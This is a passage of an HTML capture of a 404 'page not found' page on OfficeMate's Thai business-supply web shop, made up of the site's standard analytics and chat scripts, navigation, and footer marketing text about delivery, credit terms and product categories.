

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ofm.co.th/en/category/cleaning/cleaning-tools/mop-and-spin-mop
body_size: 14581
content:
<!doctype html>
<html data-n-head-ssr lang="th" data-n-head="%7B%22lang%22:%7B%22ssr%22:%22th%22%7D%7D">
  <head >
    <title>OfficeMate – All-in-One Business Supply Solution</title><meta data-n-head="ssr" charset="utf-8"><meta data-n-head="ssr" name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0, shrink-to-fit=no"><meta data-n-head="ssr" data-hid="facebook-domain-verification" name="facebook-domain-verification" content="52ptcbbylj6n1716vp317ojaj3s4es"><meta data-n-head="ssr" data-hid="description" name="description" content="Your one-stop shop for business! OfficeMate Online has paper, office machines, furniture, and factory essentials. Free shipping, 60-day credit."><meta data-n-head="ssr" data-hid="og:type" property="og:type" content="website"><meta data-n-head="ssr" data-hid="og:title" property="og:title" content="OfficeMate – All-in-One Business Supply Solution"><meta data-n-head="ssr" data-hid="og:description" property="og:description" content="Your one-stop shop for business! OfficeMate Online has paper, office machines, furniture, and factory essentials. Free shipping, 60-day credit."><meta data-n-head="ssr" data-hid="og:image" property="og:image" content="https://ofm-cdn0.ofm.co.th/images/default-og.png"><link data-n-head="ssr" rel="icon" type="image/x-icon" href="/favico.png"><link data-n-head="ssr" rel="preconnect" crossorigin="anonymous" href="https://www.googletagmanager.com/"><link data-n-head="ssr" rel="preconnect" crossorigin="anonymous" href="https://www.google-analytics.com"><link data-n-head="ssr" rel="preload" as="style" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7.3.1/themes/algolia-min.css"><script data-n-head="ssr" type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://www.officemate.co.th/","logo":"https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png","address":{"@type":"PostalAddress","addressLocality":"กรุงเทพมหานคร","postalCode":"10500","streetAddress":"เลขที่ 919/555 อาคารเซาท์ทาวเวอร์ ชั้น 14 ห้อง 2-6 และ 9 ถนนสีลม แขวงสีลม เขตบางรัก"},"email":"contact@officemate.co.th","faxNumber":"02-763-5555","name":"บริษัท ออฟฟิศเมท (ไทย) จำกัด สำนักงานใหญ่","telephone":"1281"}</script><script data-n-head="ssr" src="/chat-widget.js?v=20260115101007&amp;base=https://nex-chat.ofm.co.th&amp;token=a8UyAUJrjiwu6RnzJVL5dmbA" async defer></script><script data-n-head="ssr" data-hid="hj-trigger" type="text/javascript" charset="utf-8">
          function triggerHotjar(eventName) {
            if (typeof hj === 'function') {
              hj('trigger', eventName);
            } else {
              setTimeout(() => triggerHotjar(eventName), 500);
            }
          }

          // Trigger page load
          triggerHotjar('page_loaded');

          // Trigger survey overlay dynamic
          // const surveyObserver = new MutationObserver(() => {
          //   const overlay = Array.from(document.querySelectorAll('div._hj-widget-container'))
          //     .find(el => el.innerText.includes('Survey') && el.offsetParent !== null);

          //   if (overlay) {
          //     triggerHotjar('survey_loaded');
          //     surveyObserver.disconnect();
          //   }
          // });

          // surveyObserver.observe(document.body, { childList: true, subtree: true });
        </script><script data-n-head="ssr" data-hid="gtm-script">if(!window._gtm_init){window._gtm_init=1;(function(w,n,d,m,e,p){w[d]=(w[d]==1||n[d]=='yes'||n[d]==1||n[m]==1||(w[e]&&w[e][p]&&w[e][p]()))?1:0})(window,navigator,'doNotTrack','msDoNotTrack','external','msTrackingProtectionEnabled');(function(w,d,s,l,x,y){w[x]={};w._gtm_inject=function(i){if(w.doNotTrack||w[x][i])return;w[x][i]=1;w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i;f.parentNode.insertBefore(j,f);};w[y]('GTM-TVKQ5LW')})(window,document,'script','dataLayer','_gtm_ids','_gtm_inject')}</script><script data-n-head="ssr" type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"cleaning","item":"https://www.ofm.co.th/en/category/cleaning"},{"@type":"ListItem","position":2,"name":"cleaning-tools","item":"https://www.ofm.co.th/en/category/cleaning/cleaning-tools"},{"@type":"ListItem","position":3,"name":"mop-and-spin-mop"}]}</script><link rel="preload" href="/_nuxt/e7b7474.js" as="script"><link rel="preload" href="/_nuxt/3cf6442.js" as="script"><link rel="preload" href="/_nuxt/css/049f65c.css" as="style"><link rel="preload" href="/_nuxt/bb7a5a2.js" as="script"><link rel="preload" href="/_nuxt/b358825.js" as="script"><link rel="stylesheet" href="/_nuxt/css/049f65c.css">
  </head>
  <body >
    <noscript data-n-head="ssr" data-hid="gtm-noscript" data-pbody="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKQ5LW&" height="0" width="0" style="display:none;visibility:hidden" title="gtm"></iframe></noscript><div data-server-rendered="true" id="__nuxt"><!----><div id="__layout"><div><div class="backdrop"><!----></div> <!----> <!----> <nav class="navbar navbar-custom navbar-light navbar-expand"><div class="mobile-menu"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="list" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-list b-icon bi"><g><path fill-rule="evenodd" d="M2.5 12a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/></g></svg></div> <div class="navbar-brand brand" style="cursor:pointer;"><a href="/en/" class="nuxt-link-active"><img src="https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png" alt="OFM" title="OFM" srcset="https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png?x-image-process=image/format,webp/resize,m_fixed,w_90,h_45/quality,q_90/marker,u_plus/sharpen,50 90w,https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png?x-image-process=image/format,webp/resize,m_fixed,w_144,h_45/quality,q_90/marker,u_plus/sharpen,50 144w" width="90" height="45"></a></div> <div id="navbar-search" class="navbar-search"><div class="form-inline"><input id="input-keyword" placeholder="Search all products" maxlength="200" autocomplete="off" value="" class="form-navbar-search"> <svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="search" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-search b-icon bi"><g><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"/></g></svg></div> <!----> <!----></div> <div class="nav-right"><div class="nav-right-item nav-language"><em class="epro-icon-Lang"></em><span class="w-20">EN</span></div> <div class="nav-right-item left" style="margin-right:6px;"><img src="/_nuxt/img/ic_bell.a2fbdce.svg" alt="ic_bell" width="21" height="24"> <!----> <!----></div> <div class="nav-right-item left"><em id="btn-main-login" class="epro-icon-myaccount"></em> <span id="btn-main-login">Login</span> <span style="margin:0px 5px 0px 5px;">|</span> <span id="btn-main-register">Register</span></div> <div id="btn-main-catalog" class="nav-right-item"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="heart" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-heart add-favorite b-icon bi"><g><path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/></g></svg> <span>MY FAVORITE</span></div> <div id="btn-main-cart" class="nav-right-item right"><em class="epro-icon-cart"></em> <span>CART</span> <!----></div></div></nav> <div><nav class="navbar navbar-second navbar-light navbar-expand"><ul class="navbar-nav mr-auto navbar-left"><li class="nav-item navbar-menu"><div class="navbar-menu-list"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="list" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-list b-icon bi"><g><path fill-rule="evenodd" d="M2.5 12a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/></g></svg>All Categories
          <svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down rotate b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></li> <li class="nav-item nav-link-flex"><a href="/en/order/history?tab=waiting" target="_self" class="nav-link"><div class="icon"><img src="/_nuxt/img/i-order.eed5d08.svg" width="22" height="24" alt="สั่งซื้อจากใบสั่งซื้อเดิม" title="สั่งซื้อจากใบสั่งซื้อเดิม"></div> <div class="text"><div>
            Order from
          </div> <div>
            Order History
          </div></div></a></li> <li class="nav-item nav-link-flex"><a href="/en/cart" target="_self" class="nav-link"><div class="icon"><em class="epro-icon-mycatalog"></em></div> <div class="text"><div>
            Order by
          </div> <div>
            Product Code
          </div></div></a></li> <li class="nav-item nav-link-flex nav-before-line"><a href="/en/store-location" target="_self" class="nav-link"><div class="icon ml-3 mr-2"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="geo alt" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-geo-alt fs-22 b-icon bi"><g><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"/><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"/></g></svg></div> <div class="text"><div>
            OfficeMate Store
          </div></div></a></li></ul> <ul class="navbar-nav nav-right-b2b ml-auto"><div class="media align-items-center" style="display:none;"><img width="36" height="36" alt="" style="max-width:36px;max-height:36px;width:auto;"> <div class="media-body ml-3 fs-14 title">
          
        </div></div></ul> <div class="category-wrapper category-scroll"><div class="category-lists mt-2" style="pointer-events:none;"><div class="category d-block"><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div></div></div></div></nav> <div class="menu-overlay"></div></div> <div class="container-default"><!----> <div class="wrapper bg-white mb-5 pt-nav-default"><div class="page-not-found d-flex align-items-center"><div class="row no-gutters justify-content-center flex-grow-1"><div class="col-8 col-md-5 col-lg-4 text-center"><img src="/_nuxt/img/404.e4c3467.PNG" alt="404" class="w-100"> <div class="text-approve fs-80 fw-bold">404</div> <div class="fs-18">PAGE NOT FOUND</div> <div class="fs-14">
        Please checking this page is correct or return to the
        <a href="/en/" class="text-link nuxt-link-active">homepage</a></div></div></div></div></div></div> <!----> <div class="main-footer no-print"><div class="container-subscribe"><div class="subscribe"><div class="d-flex"><img src="/_nuxt/img/footer-1.ca77867.png" width="34" height="34" alt="ส่งฟรี ทั่วไทย* เมื่อช้อป 499.-*"> <h3><p class="fw-bold mb-0">
            Free* &amp; Fast Delivery*
          </p> <p class="mb-0">for any purchase of 499.-*</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-2.499d843.png" width="34" height="33" alt="รับประกันความพึงพอใจ เปลี่ยน/คืนสินค้าใน 30 วัน*"> <h3><p class="fw-bold mb-0">
            Satisfaction guaranteed
          </p> <p class="mb-0">Back in 30 days*</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-3.0809e73.png" width="34" height="33" alt="ตั้งค่าระบบอนุมัติ ตามนโยบายบริษัทคุณ"> <h3><p class="fw-bold mb-0">
            Set up approval system
          </p> <p class="mb-0">with your company policy</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-4.e04924c.png" width="34" height="33" alt="รับเครดิตเทอม สูงสุด 60 วัน*"> <h3><p class="fw-bold mb-0">
            Credit Term
          </p> <p class="mb-0">30-days*</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-5.0c649c6.png" width="34" height="34" alt="ปฏิบัติทางภาษีถูกต้อง"> <h3><p class="fw-bold mb-0">
            Correct tax practice
          </p></h3></div></div></div> <div class="container-block"><div class="container-main mt-4 mb-3 pt-2"><div class="border-primary p-3" style="background-color: #f5fcff"><div class="media"><img src="https://ofm-cdn0.ofm.co.th/images/ic_email-opt-in.png?x-image-process=image/format,webp/quality,q_90/resize,w_60,h_60/marker,u_plus" alt="installment_icon" width="60" height="60" class="mr-3" style="max-width: 60px"> <div class="media-body m-auto"><div class="row"><div class="col-12 col-sm-7 col-md-8 col-lg-9"><h4 class="fs-20 fw-bold">
                  Get an exclusive discount just by subscribing to OfficeMate's newsletter
                </h4> <div class="fs-14">
                  This discount coupon is valid for shopping at OfficeMate online only. Register now
                </div></div> <div class="col m-auto"><a href="/en/activity/newsletter-subscription" class="btn btn-pill-secondary w-100 mt-m-2 fs-15 py-2">Subscribe newsletter</a></div></div></div></div></div></div></div> <div class="container-block"><div class="container-main my-0"><div class="section-link"><div class="row no-gutters"><div class="col-sm-4 col-md-4 col-lg-2"><h3 class="title-content">Customer Support Center</h3> <ul class="ul-footer"><li>Workday Service Hours 8.00 - 22.00</li> <li>Call us: 1281 ( 120 lines )</li> <li>Fax: 02-763-5555</li> <li>
                E-mail:
                <a href="mailto:contact@officemate.co.th" class="text-link">contact@officemate.co.th</a></li> <li>
                LINE:
                <a rel="noreferrer" href="http://bit.ly/LineOfficeMate" target="_blank" class="text-link">@officemate</a></li></ul> <h3 class="title-content mt-3">
              Self-Service Forms
            </h3> <ul class="ul-footer"><li>
                It is more convenient to submit an application through an online form yourself.
              </li> <li class="mt-2"><a href="/en/activity/self-service_forms" class="text-link-2">See all forms <svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="arrow right" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-arrow-right b-icon bi"><g><path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"/></g></svg></a></li></ul></div> <div class="col-sm-4 col-md-4 col-lg-2"><h3 class="title-content relative">
              Let us help you
              <div class="btn-m-collapse"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down float-right b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></h3> <div id="collapse-service" class="m-collapse collapse" style="display:none;"><ul class="ul-footer"><li><a href="/en/activity/faq">FAQ</a></li> <li><a href="/en/activity/online-credit-term">Request Credit Term</a></li> <li><a href="/en/activity/how-to-register">How to register</a></li> <li><a href="/en/activity/how-to-shop">How to order</a></li> <li><a href="/en/activity/how-to-pay">How to pay</a></li> <li><a href="/en/activity/delivery">Delivery</a></li> <li><a rel="noreferrer" href="https://bit.ly/3bjy4Db" target="_blank">Check Order Status</a></li> <li><a rel="noreferrer" href="https://bit.ly/3bjy4Db" target="_blank">Check Delivery Status</a></li> <li><a href="/en/activity/returns-policy">Exchange and Return Policy</a></li> <li><a href="/en/activity/chair-warranty">Furniture Warranty Registration</a></li> <li><a href="/en/activity/officemate-marketplace">Sell products with OFM</a></li></ul></div></div> <div class="col-sm-4 col-md-4 col-lg-2"><h3 class="title-content relative">
              About us
              <div class="btn-m-collapse"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down float-right b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></h3> <div id="collapse-about" class="m-collapse collapse" style="display:none;"><ul class="ul-footer"><li><a href="/en/activity/about-ofm">About Us</a></li> <li><a rel="noreferrer" href="http://www.centralgroup.com" target="_blank">About COL</a></li> <li><a rel="noreferrer" href="https://www.centralretail.com/en/investor-relations/home" target="_blank">Investor Relations</a></li> <li><a href="/en/activity/privacy">Privacy Policy</a></li> <li><a role="button" tabindex="0">Cookie Policy</a></li> <li><a href="/en/activity/termsandconditions">Terms and Conditions</a></li> <li><a rel="noreferrer" href="https://www.ofmplus.com/" target="_blank">OfficeMate Plus+ Franchise Investment</a></li> <li><a href="/en/activity/whistleblower-channel">Whistleblower Channel</a></li></ul></div></div> <div class="col-sm-4 col-md-4 col-lg-2"><h3 class="title-content relative">
              Business Group
              <div class="btn-m-collapse"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down float-right b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></h3> <div id="collapse-help" class="m-collapse collapse" style="display:none;"><ul class="ul-footer bu-list"><li><a rel="noreferrer" href="https://www.central.co.th/th" target="_blank"><img src="/_nuxt/img/CDS.5e50750.png" width="167" height="50" alt="Central Department Store" title="Central Department Store"></a></li> <li><a rel="noreferrer" href="https://www.central.co.th/en/shop/robinson" target="_blank"><img src="/_nuxt/img/Robinson.dd7ac94.png" width="167" height="50" alt="Robinson Department Store" title="Robinson Department Store"></a></li> <li><a rel="noreferrer" href="https://www.supersports.co.th" target="_blank"><img src="/_nuxt/img/Supersports.3153b6a.png" width="167" height="50" alt="Supersports" title="Supersports"></a></li> <li><a rel="noreferrer" href="https://www.cmg.co.th/en/home" target="_blank"><img src="/_nuxt/img/CMG.f86aa1a.png" width="167" height="50" alt="Central Marketing Group" title="Central Marketing Group"></a></li> <li><a rel="noreferrer" href="https://www.tops.co.th" target="_blank"><img src="/_nuxt/img/Tops.95c0b0e.png" width="167" height="50" alt="Tops" title="Tops"></a></li> <li><a rel="noreferrer" href="https://www.matsumotokiyoshi.co.th/" target="_blank"><img src="/_nuxt/img/matsukiyo.2012dcf.png" width="167" height="50" alt="Matsukiyo" title="Matsukiyo"></a></li> <li><a rel="noreferrer" href="https://centralfoodwholesale.co.th" target="_blank"><img src="/_nuxt/img/GOWholesale.63d321f.png" width="167" height="50" alt="GO Wholesale" title="GO Wholesale"></a></li> <li><a rel="noreferrer" href="https://www.thaiwatsadu.com/" target="_blank"><img src="/_nuxt/img/thaiwatsadu.70ca41f.png" width="167" height="50" alt="Thaiwatsadu" title="Thaiwatsadu"></a></li> <li><a rel="noreferrer" href="https://www.bnbhome.com" target="_blank"><img src="/_nuxt/img/BNB.89d2115.png" width="167" height="50" alt="BnB home" title="BnB home"></a></li> <li><a rel="noreferrer" href="https://www.auto1.co.th/" target="_blank"><img src="/_nuxt/img/auto1.5102620.png" width="167" height="50" alt="Auto1" title="Auto1"></a></li> <li><a rel="noreferrer" href="https://www.powerbuy.co.th" target="_blank"><img src="/_nuxt/img/PWB.373c34a.png" width="167" height="50" alt="Powerbuy" title="Powerbuy"></a></li> <li><a rel="noreferrer" href="https://www.ofm.co.th" target="_blank"><img src="/_nuxt/img/OFM.238aca7.png" width="167" height="50" alt="OfficeMate" title="OfficeMate"></a></li> <li><a rel="noreferrer" href="https://www.b2s.co.th/" target="_blank"><img src="/_nuxt/img/B2S.eb547c4.png" width="167" height="50" alt="B2S" title="B2S"></a></li> <li><a rel="noreferrer" href="https://www.mebmarket.com/" target="_blank"><img src="/_nuxt/img/meb.b86a53b.png" width="167" height="50" alt="MEB" title="MEB"></a></li> <li><a rel="noreferrer" href="https://www.facebook.com/RobinsonLifestyleMall" target="_blank"><img src="/_nuxt/img/RobinsonLifestyle.4d0cf0f.png" width="167" height="50" alt="Robinson Lifestyle" title="Robinson Lifestyle"></a></li></ul></div></div> <div class="col-sm-4 col-md-4 col-lg-2"><h3 class="title-content relative">
              Service/Privilege
              <div class="btn-m-collapse"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down float-right b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></h3> <div id="collapse-solution" class="m-collapse collapse" style="display:none;"><ul class="ul-footer"><li><a rel="noreferrer" href="https://www.ofm.co.th/activity/officemate-printing" target="_blank">Printing Solution</a></li> <li><a rel="noreferrer" href="https://www.ofm.co.th/activity/ofmmemberrewards" target="_blank">Member Rewards</a></li> <li><a rel="noreferrer" href="https://www.the1.co.th" target="_blank">The 1</a></li></ul></div> <div class="mt-1 mr-3 footer-rate"><div class="d-flex"><img src="https://ofm-cdn0.ofm.co.th/images/logo/ic_csat.png?x-image-process=image/format,webp/resize,m_fixed,h_35,w_35" width="35" height="35" alt class="mb-auto"> <h3 class="title-content fs-14 mb-2 ml-1">
                  How was your experience using this website? 
                </h3></div> <div><a href="https://officemate.formstack.com/forms/ofm_2024_csat_en" target="_blank" class="btn btn-pill-primary w-100">
                  Rate
                </a></div></div></div> <div class="col-sm-4 col-md-4 col-lg-2 col-contact"><div class="live-chat"><img src="/_nuxt/img/contact_center.a5d2eb3.png" alt="OFMBiz Contact Center 1281" width="200" height="68" class="w-100"> <div class="text-left mt-2"><a rel="noreferrer" href="https://www.facebook.com/officemate.co.th" target="_blank" class="pr-2"><img src="[data-uri]" width="30" height="30" alt="facebook" class="w-30"></a> <a rel="noreferrer" href="https://instagram.com/officemate_thailand?igshid=YmMyMTA2M2Y=" target="_blank" class="pr-2"><img src="/_nuxt/img/IG.66f6c85.png" width="30" height="30" alt="IG" class="w-30"></a> <a rel="noreferrer" href="http://bit.ly/LineOfficeMate" target="_blank"><img src="/_nuxt/img/line.e33d312.png" width="30" height="30" alt="line" class="w-30"> <span class="fs-14 fw-normal" style="color: #00b900">@officemate</span></a></div></div> <div class="footer-social-xs"></div> <h3 class="title-content relative mt-3">
              Download OFM app
            </h3> <div class="text-left mt-2 mb-3"><a rel="noreferrer" href="https://play.google.com/store/apps/details?id=com.officemate.production&hl=th" target="_blank"><img src="/_nuxt/img/googleplay.fc17e0b.png" width="164" height="50" alt class="mr-1 mb-2"></a> <a rel="noreferrer" href="https://apps.apple.com/th/app/%E0%B8%AD%E0%B8%AD%E0%B8%9F%E0%B8%9F-%E0%B8%A8%E0%B9%80%E0%B8%A1%E0%B8%97-officemate/id984799287?l=th" target="_blank"><img src="/_nuxt/img/appstore.9b7410f.png" width="167" height="50" alt></a></div></div></div></div> <div class="section-text text-normal"><div class="row"><div class="col-12 mb-1"><span class="fs-15 mb-0 fw-bold">
              OfficeMate (OFM), a business unit of Central Retail Corporation Public Company Limited.</span> <h1 class="fs-16 mb-0 fw-bold">
              Shop a complete range of office supplies with OfficeMate Online – the ultimate business destination for SMEs and organizations. Everything you need, all in one place.
            </h1></div> <div class="col-12 mb-1"><p class="mb-1">
              In this era where agility is essential for every business, selecting a trustworthy source for office supplies is crucial. At OFM.co.th, you’ll find a comprehensive selection of products to fulfill all your business needs.
              From office supplies, copy paper, electrical appliances, printers, and ink cartridges to cleaning products and even industrial equipment — we’ve got it all.
              We carefully select high-quality products and offer exclusive deals and promotions to help you save time and costs efficiently. Shop at OfficeMate for a truly complete solution to meet every need of your business.
            </p></div> <div class="col-12 my-1"><h2 class="fs-15 mb-0 fw-bold">
              Why Choose OfficeMate Online?
            </h2></div> <div class="col-12 mb-1"><p class="mb-1">
              OfficeMate is ready to be your business partner with a wide range of office products that meet every need — from office supplies and electrical appliances to furniture and complete business equipment. It’s the perfect solution for organizations of all sizes, small business owners, and retail stores.
              It’s also ideal for anyone seeking high-quality products at great value, with professional furniture assembly services that help you save time and effort—so you can start your business smoothly. Plus, enjoy free nationwide delivery.*
              In addition, you can shop with confidence thanks to our satisfaction guarantee. If a product is damaged, you can return or exchange it within 30 days*. We also offer convenient, fast, and secure payment options.
              Enjoy exclusive credit terms of up to 30–60 days* to make your business operations even more flexible. Shop easily online at OFM.co.th — the smart, complete, and value-packed solution all in one place!
            </p></div> <div class="col-12 my-1"><h3 class="fs-13 mb-0 fw-bold">
              Fast Delivery with a Seamless Shopping Experience
            </h3></div> <div class="col-12 mb-1"><p class="mb-1">
              Officemate, or OFM, delivers a fast and convenient business shopping experience with a simple, hassle-free ordering system and a wide variety of products to meet every need in your office.Most importantly, OfficeMate offers free nationwide delivery*—saving you both time and travel costs. You can rest assured that your products will arrive right on time.
            </p></div> <div class="col-12 my-1"><h3 class="fs-13 mb-0 fw-bold">
              Trust OfficeMate – A Trusted Brand for Office Supplies and Stationery with Over 30 Years of Quality
            </h3></div> <div class="col-12 mb-1"><p class="mb-1">
              OfficeMate has been a trusted brand among businesses for over 30 years, known for its carefully selected high-quality products and fast, reliable delivery service.
              With outstanding after-sales support, OfficeMate is more than just a supplier of office equipment — we are a true partner who understands your needs and is committed to helping every business grow smoothly.
              If you're looking for office products backed by a complete range of goods and services, you can be confident that OFM is the best choice for you.
            </p></div> <div class="col-12 my-1"><h3 class="fs-13 mb-0 fw-bold">
              A Wide Range of Products Covering Every Business Category
            </h3></div> <div class="col-12 mb-1"><p class="mb-1">OFM (OfficeMate) offers a diverse range of products that cover every business need—from office essentials to cleaning equipment and tools—organized into the following comprehensive categories:</p></div></div> <div class="row mt-3"><div class="col mb-3"><h4 class="fs-12 fw-normal">
              Paper
            </h4> <div class="footer-link">Meet all your documentation needs with premium-quality <a href="https://www.ofm.co.th/en/category/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9"> paper </a>from leading brands such as <a href="https://www.ofm.co.th/en/brand/Double%20A">Double A</a>, <a href="https://www.ofm.co.th/en/brand/%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%20%E0%B9%81%E0%B8%A1%E0%B8%81%E0%B8%8B%E0%B9%8C">IDEA MAX</a>, <a href="https://www.ofm.co.th/en/brand/%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%20%E0%B9%80%E0%B8%A7%E0%B8%B4%E0%B8%A3%E0%B9%8C%E0%B8%84">IDEA WORK</a>, <a href="https://www.ofm.co.th/en/brand/%E0%B9%81%E0%B8%AD%E0%B8%A5%E0%B8%84%E0%B8%AD%E0%B8%97">ALCOTT</a>, <a href="https://www.ofm.co.th/en/brand/ONE">ONE</a>, <a href="https://www.ofm.co.th/en/brand/%E0%B8%A7%E0%B8%B1%E0%B8%99%20%E0%B8%81%E0%B8%A3%E0%B8%B5%E0%B8%99">ONE Green</a>, <a href="https://www.ofm.co.th/en/brand/%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%20%E0%B8%81%E0%B8%A3%E0%B8%B5%E0%B8%99">IDEA GREEN</a> and <a href="https://www.ofm.co.th/en/brand/Shih-Tzu">Shih-Tzu</a> copier paper.</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              Office supplies and Devices
